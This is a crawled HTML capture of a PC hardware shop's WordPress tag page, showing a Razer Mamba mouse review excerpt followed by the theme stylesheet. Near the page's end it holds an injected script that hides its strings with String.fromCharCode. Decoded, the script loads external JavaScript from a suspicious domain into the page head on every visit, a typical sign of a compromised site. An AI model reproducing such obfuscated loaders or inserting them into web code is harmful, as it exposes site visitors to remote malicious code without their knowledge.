

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pchardwareoutlet.com/tag/gaming
body_size: 7260
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">

	

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="generator" content="WordPress 6.8.3" /> <!-- leave this for stats please -->

	<link rel="stylesheet" href="https://www.pchardwareoutlet.com/wp-content/themes/envy/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.pchardwareoutlet.com/feed" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.pchardwareoutlet.com/feed/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.pchardwareoutlet.com/feed/atom" />
	<link rel="pingback" href="https://www.pchardwareoutlet.com/xmlrpc.php" />

		<link rel='archives' title='April 2010' href='https://www.pchardwareoutlet.com/2010/04' />
	<link rel='archives' title='March 2010' href='https://www.pchardwareoutlet.com/2010/03' />
	<link rel='archives' title='February 2010' href='https://www.pchardwareoutlet.com/2010/02' />
	<link rel='archives' title='January 2010' href='https://www.pchardwareoutlet.com/2010/01' />
	<link rel='archives' title='November 2009' href='https://www.pchardwareoutlet.com/2009/11' />
	<link rel='archives' title='August 2009' href='https://www.pchardwareoutlet.com/2009/08' />
	<link rel='archives' title='July 2009' href='https://www.pchardwareoutlet.com/2009/07' />
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
		<title>gaming | PC Hardware Outlet</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.pchardwareoutlet.com/tag/gaming" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pchardwareoutlet.com\/tag\/gaming#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com#listItem","position":1,"name":"Home","item":"https:\/\/www.pchardwareoutlet.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com\/tag\/gaming#listItem","name":"gaming"}},{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com\/tag\/gaming#listItem","position":2,"name":"gaming","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.pchardwareoutlet.com\/tag\/gaming#collectionpage","url":"https:\/\/www.pchardwareoutlet.com\/tag\/gaming","name":"gaming | PC Hardware Outlet","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pchardwareoutlet.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.pchardwareoutlet.com\/tag\/gaming#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.pchardwareoutlet.com\/#organization","name":"PC Hardware Outlet","description":"The spot for affordible computer parts","url":"https:\/\/www.pchardwareoutlet.com\/"},{"@type":"WebSite","@id":"https:\/\/www.pchardwareoutlet.com\/#website","url":"https:\/\/www.pchardwareoutlet.com\/","name":"PC Hardware Outlet","description":"The spot for affordible computer parts","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pchardwareoutlet.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="PC Hardware Outlet &raquo; gaming Tag Feed" href="https://www.pchardwareoutlet.com/tag/gaming/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pchardwareoutlet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pchardwareoutlet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.pchardwareoutlet.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='search-meter-recent-searches-style-inline-css' type='text/css'>
.wp-block-search-meter-recent-searches>h2{margin-block-end:0;margin-block-start:0}.wp-block-search-meter-recent-searches>ul{list-style:none;padding-left:0}

</style>
<style id='search-meter-popular-searches-style-inline-css' type='text/css'>
.wp-block-search-meter-popular-searches>h2{margin-block-end:0;margin-block-start:0}.wp-block-search-meter-popular-searches>ul{list-style:none;padding-left:0}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pchardwareoutlet.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.pchardwareoutlet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pchardwareoutlet.com/wp-json/wp/v2/tags/60" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pchardwareoutlet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type='text/css'>img#wpzimg {    width: 100%; max-width: 125px !important;  max-height: 150px !important;    border: 0;    border-bottom:none; }img#wpzimg a {    border:0;     max-width: 125px !important;    max-height: 150px !important;    border-bottom:none; }img#wpzimg a:hover{    border:0;     max-width: 125px !important;    max-height: 150px !important;    border-bottom:none; }img#wpdetails-white {    border:0;     padding:0 15px 0 0;    background-color:#ffffff;    background:#ffffff;    border-bottom:none; }img#wpdetails-unchanged {    border:0;  background:none;  padding:0 15px 0 0; }div.pricecomparison { width: 100%; border-top:1px solid gray; padding:2px 10px;}div.pricecomparison:hover { background: darkblue; color:white; }div.pricecomparisonHeader { background: #E5E4E2; border:0; padding-bottom:9px;}div.pricecomparisonHeader:hover { background: #E5E4E2; color:black;}div.pricecomparison_name {float:left; width:50%; padding-top:15px;}div.pricecomparison_price {float:left;  width:25%; border-left:1px solid gray; border-right:1px solid gray; padding-top:15px; text-align:center;}div.pricecomparison_vendor {float:left; width:25%; text-align:center; color: white !important;}div.pricecomparison_vendor .button {color: white !important;}.noPadding {padding:0; margin:0;}@media all and (max-width: 500px) {div.pricecomparison_vendor .button {padding:0px 10px;}}@media all and (max-width: 350px) {div.pricecomparison_name {display:none;}}</style></head>
<body id="home">

<div id="container">

	<div class="firstmenu">
		<ul>
			<li class="first" >
<a href="https://www.pchardwareoutlet.com" title="Home">Home</a>
			</li>

			<li class="last" >
<a href="https://www.pchardwareoutlet.com/contact/" title="Contact">Contact</a>
			</li>
			<li class="floatright"><a href="https://www.pchardwareoutlet.com/feed" title="Subscribe to this site using RSS"><abbr title="Really Simple Syndication">RSS</abbr> Feed</a></li>
		</ul>
	</div>

	<div class="header"><div class="headerwrap">

		<div class="banner"><div class="banner-r"><div class="banner-l">

			<h1><a href="https://www.pchardwareoutlet.com" title="PC Hardware Outlet">PC Hardware Outlet</a></h1>

			<div class="search">
				<form method="get" id="searchform" action="https://www.pchardwareoutlet.com/">
					<div class="keyword"><input type="text" value="" name="s" id="s" /></div>
					<input type="image" src="https://www.pchardwareoutlet.com/wp-content/themes/envy/images/bg_searchbutton_hover.jpg" alt="Search" title="Search" name="searchsubmit" id="searchsubmit" />
				</form>
			</div>

		</div></div></div>

		<div class="about"></div>

	</div></div>




	<div class="secondmenu">
		<ul>
			<li class="first" >
<a href="https://www.pchardwareoutlet.com/" title="PC Hardware Outlet">Shop</a>
			</li>
			<li  id="current">
<a href="https://www.pchardwareoutlet.com/category/pc-hardware-reviews" title="PC Hardware Reviews">PC Hardware Reviews</a>
			</li>
			<li >
<a href="https://www.pchardwareoutlet.com/category/pc-hardware-tutorials" title="PC Hardware Tutorials">PC Hardware Tutorials</a>
			</li>
			<li class="last" >
<a href="https://www.pchardwareoutlet.com/category/pc-hardware-troubleshooting" title="Hardware Troubleshooting">Hardware Troubleshooting</a>
			</li>
		</ul>
	</div>




	<div id="content">

<div style="text-align:center; background:#c3dcfc; width:970px; padding-top:10px;">
<script type="text/javascript"><!--
google_ad_client = "pub-7875736607499233";
/* pchardwareoutlet.com 728x90, created 9/10/11 */
google_ad_slot = "3571730977";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

		<div class="sidebar">


<div style="text-align:center; width:310px; padding:10px 0;">
<script type="text/javascript"><!--
google_ad_client = "pub-7875736607499233";
/* pchardwareoutlet.com 300x250, created 9/10/11 */
google_ad_slot = "7158693644";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>


			<ul>

				<li><div class="sidebar-title">Computer Components</div>


					<ul>


	<li><h2>PC Hardware</h2>
	<ul>
                <li class="page_item"><a href="https://www.pchardwareoutlet.com/pc-battery-backup" title="Battery Backups">Battery Backups</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/computer-cases" title="Computer Cases">Computer Cases</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/cooling" title="Cooling">Cooling</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/cpu-processors" title="CPU / Processors">CPU / Processors</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/hard-drives" title="Hard Drives">Hard Drives</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/memory" title="Memory">Memory</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/mice" title="Mice">Mice</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/motherboards" title="Motherboards">Motherboards</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/computer-networking-hardware" title="Networking">Networking</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/power-supplies" title="Power Supplies">Power Supplies</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/sound-cards" title="Sound Cards">Sound Cards</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/video-cards" title="Video Cards">Video Cards</a>
</li>
<li class="page_item"><a href="https://www.pchardwareoutlet.com/webcams" title="Webcams">Webcams</a>
</li>
	</ul>
        </li>






					</ul>
				</li>

			</ul>



<div style="text-align:center; width:310px; padding-top:10px;">
<script type="text/javascript"><!--
google_ad_client = "pub-7875736607499233";
/* pchardwareoutlet.com 300x250, created 9/10/11 */
google_ad_slot = "7158693644";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>


		</div>
		<div class="main">

			
			<div class="post" id="post-276">

				<div class="post-date">August 12th, 2009</div>

				<h2><a href="https://www.pchardwareoutlet.com/razer-mamba-razer-mamba-review" title="Razer Mamba Review">Razer Mamba Review</a></h2>

				<div class="entry">

					<div class="postmetadata">
						<ul>
							<li class="author">by admin</li>
							<li class="comment-number"><span>Comments Off<span class="screen-reader-text"> on Razer Mamba Review</span></span></li>
						</ul>
					</div>

					<div class="clear"></div>

					<p>Overall the Razer Mamba is a wonderful wireless gaming mouse, but it&#8217;s weak battery pretty much kills the entire device. The Mamba feels fantastic in your hand, since it pretty much shares the same design as Razer&#8217;s famous DethAdder. With it&#8217;s 1000MHz laser sensor, the mouse is incredibly accurate &#8211; offering you 5 different levels [&hellip;]</p>

	 				<p class="filedunder">Filed under: <a href="https://www.pchardwareoutlet.com/category/pc-hardware-reviews" rel="category tag">PC Hardware Reviews</a> </p>

				</div>
			</div>			

			
			<div class="previous-next">

				<ul>
					<li></li>
					<li></li>
				</ul>
				
			</div>

			
		</div>



	</div>




	<div class="clear"></div>




	<div id="footer">



		<p><a href="http://www.pchardwareoutlet.com/privacy-policy/">Privacy Policy</a>

</p>
	</div>




</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/envy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><script type="module"  src="https://www.pchardwareoutlet.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pchardwareoutlet.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pchardwareoutlet.com/wp-content/themes/envy/style.css
body_size: 2674
content:
/*  
Theme Name: Envy
Theme URI: http://www.wpdesigner.com/
Description: Envy WordPress theme of the Seven Deadly Sins theme series by Small Potato
Version: 1
Author: Small Potato
Author URI: http://www.wpdesigner.com/

*/

body, h1, h2, h3, h4, h5, h6, p, blockquote, form{
	margin: 0;
	padding: 0;
}

body{
	font-family: Verdana, Arial, Helvetica, Georgia, Sans-serif;
	font-size: 12px;
	text-align: center;
	vertical-align: top;
	background: #253d5c;
	color: #333;
}

h1, h2, h3, h4, h5, h6{
	font-family: Verdana, Arial, Helvetica, Georgia, Sans-serif;
	font-size: 12px;
	font-weight: normal;
}

form, textarea{
	font-family: Verdana, Arial, Helvetica, Georgia, Sans-serif;
	font-size: 12px;
}

a{
	text-decoration: underline;
	color: #39639a;
}

a:hover{
	text-decoration: none;
}

a img{
	border: 0;
}

.alignleft{ float: left; }
.alignright{ float: right; }

p{
	padding: 15px 0 0;
}

p img{
	max-width: 100%;
}

blockquote{
	margin: 15px 0 0;
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 11px;
	background: #e7f1fe;
	color: #2d558a;
}

blockquote p{
	padding: 10px;
}

blockquote blockquote{
	margin: 15px;
	background: #fff;
}

.topbar{
	float: left;
	width: 100%;
	margin: 0 0 10px;
	border-bottom: 1px solid #2b466a;
	font-size: 11px;
	background: #192f4b;
	color: #6994cb;
}

.topbar a{
	text-decoration: none;
	color: #89b0e1;
}

.topbar a:hover{
	text-decoration: underline;
	color: #fff;
}

.topbarwrap{
	margin: 0 auto;
	width: 970px;
	text-align: left;
}

.topbar ul{
	float: left;
	width: 970px;
	list-style-type: none;
	margin: 0;
	padding: 8px 0;
}

.topbar ul li.skip{
	float: right;
}

.topbar ul li.skip a{
	padding: 0 19px 0 0;
	background: url(images/nav_skip.gif) no-repeat 100% 3px;
}

.clear{
	margin: 0;
	padding: 0;
	clear: both;
}

#container{
	margin: 0 auto;
	width: 970px;
	text-align: left;
}

.firstmenu{
	float: left;
	width: 970px;
	background: url(images/bg_firstmenu.jpg) no-repeat;
}

.firstmenu ul{
	list-style-type: none;
	margin: 0;
	padding: 20px 20px 0 20px;
}

